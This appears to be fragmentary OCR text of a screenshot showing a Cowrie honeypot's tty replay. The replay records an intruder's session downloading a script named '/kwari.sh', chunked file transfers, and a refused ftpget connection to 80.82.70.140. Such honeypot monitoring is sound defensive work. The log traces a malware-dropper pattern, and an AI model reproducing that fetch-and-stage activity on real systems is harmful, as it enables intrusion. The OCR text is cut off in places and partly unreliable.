 ~
~ — ubuntu@ubuntu: ~/cowrie/var/lib/cowrie/tty — ssh ubuntu@99.152.37.213 -p 62233
100%[======================================>] 3,573
2020-06-29 07:13:10 (5 KB/s) - `/kwari.sh' saved [357
% Total % Received % Xferd Average Speed Time
t
Dload Upload Tota
100 3573.0 100 3573.0 0 0 63673 0 --:--:-- --:--:-- --:--:-- 6
5181
Transferred 512 bytes
Transferred 1024 bytes
Transferred 1536 bytes
Transferred 2048 bytes
Transferred 2523 bytes
Transferred 512 bytes
Transferred 1024 bytes
Transferred 1536 bytes
Transferred 2048 bytes
Transferred 2550 bytes
Connecting to 80.82.70.140
ftpget: can't connect to remote host: Connection refused
ubuntu@ubuntu:~/cowrie/var/lib/cowrie/tty$